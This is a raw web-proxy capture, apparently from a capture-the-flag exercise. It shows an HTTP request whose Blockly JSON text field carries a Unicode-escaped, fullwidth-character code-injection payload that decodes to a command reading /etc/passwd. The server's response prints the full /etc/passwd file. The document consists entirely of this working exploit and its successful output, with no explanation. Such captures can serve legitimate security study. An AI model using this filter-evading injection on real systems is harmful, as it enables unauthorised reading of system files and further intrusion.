 请求
美化 Raw Hex \n
9 Content-Length: 419
10 Connection: close
11 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1722006294,1723623724,1723858266
12
13 {
"blocks":{
"languageVersion":0,
"blocks":[
{
"type":"print",
"id":"/MD4t~yxG7feOk$m%iso",
"x":37,
"y":152,
"inputs":{
"TEXT":{
"block":{
"type":"text",
"id":"Zc1dgC22!esL=n];n(|+",
"fields":{
"TEXT":
"\uFF07\uFF09\uFF1B\u0070\u0072\u0069\u006E\u0074\uFF08\u006F\u007
0\u0065\u006E\uFF08\uFF02\uFF0F\u0065\u0074\u0063\uFF0F\u0070\u006
1\u0073\u0073\u0077\u0064\uFF02\uFF09\uFF0E\u0072\u0065\u0061\u006
4\uFF08\uFF09\uFF09\uFF03"
}
}
}
}
}
]
}
}
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 03:47:29 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 963
5 Connection: close
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 ctf:x:1000:1000::/home/ctf:/bin/sh
28
29
搜索
0高亮